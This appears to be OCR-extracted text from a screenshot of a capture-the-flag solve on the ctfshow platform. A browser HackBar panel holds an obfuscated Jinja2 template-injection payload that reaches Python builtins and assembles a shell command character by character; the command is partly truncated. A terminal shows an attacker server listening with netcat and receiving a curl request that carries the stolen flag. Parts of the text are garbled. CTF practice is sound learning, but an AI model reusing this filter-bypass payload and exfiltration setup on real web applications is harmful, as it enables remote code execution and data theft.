 Hello
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
{% set cccccccccccc=(dict(eeeeeeeeeee=a)|join|count)%}
{% set coun=(ccc~ccccc)|int%}
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(coun)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set
cmd=chr((cccccccccc~cccccc)|int)%2bchr((cccccccccc~cccccc)|int)%2bchr((
ccccccccc~ccc)|int)%2bchr((cccccccccccc~cc)|int)%2bchr((cccccccccccc~cc
nt)%2bchr((cccccccccc~cccccc)|int)%2bchr((ccccc~c)|int)%2bchr((cccc~cccc
chr((cccc~ccccc)|int)%2bchr((ccccc~cc)|int)%2bchr((ccccc~ccccccc)|int)%2b
运行 105 天
负载 0.06, 0.03, 0.00
CPU 2%
内存 55% 1.1G/1.9G
交换 0% 0/0
内存 CPU 命令
66.7M 1 YDServic
6.2M 0.7 sshd
16.3M 0.3 barad_ag
4.2M 0.3 top
870B 324B eth0
25K
17K
8K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 197M/198M
/ 28.6G/39.3G
/dev/... 991M/991M
/run/... 5M/5M
/sys/... 991M/991M
/run/... 198M/198M
System information as of Fri 05 Aug 2022 11:59:30 PM CST
System load: 0.0 Processes: 144
Usage of /: 22.9% of 39.31GB Users logged in: 0
Memory usage: 51% IPv4 address for docker0: 172.
Swap usage: 0% IPv4 address for eth0: 10.0
* Super-optimized for small spaces - read how we shrank the memo
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
*** System restart required ***
Last login: Fri Aug 5 22:22:03 2022 from 42.226.254.175
ubuntu@VM-12-12-ubuntu:~$ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 49.235.148.38 60368
GET /?p=ctfshow6a76cf51-1396-495f-808e-0593946c07c6 HTTP/1.1
Host:
User-Agent: curl/7.64.0
Accept: */*
^C
ubuntu@VM-12-12-ubuntu:~$
命令输入 (按ALT键提示历史,TAB键路径,ESC键 历史 选项
文件 命令
/home/ubuntu 历史
/
bin
boot
cdrom
data
dev
文件名 大小 类型 修改时
.cache 文件夹 2021/
.config 文件夹 2022/
.local 文件夹 2022/
.pip 文件夹 2021/
.ssh 文件夹 2022/
.bash_history 5.8 KB BASH_HI... 2022/
.bash_logout 220 B Bash Log... 2021/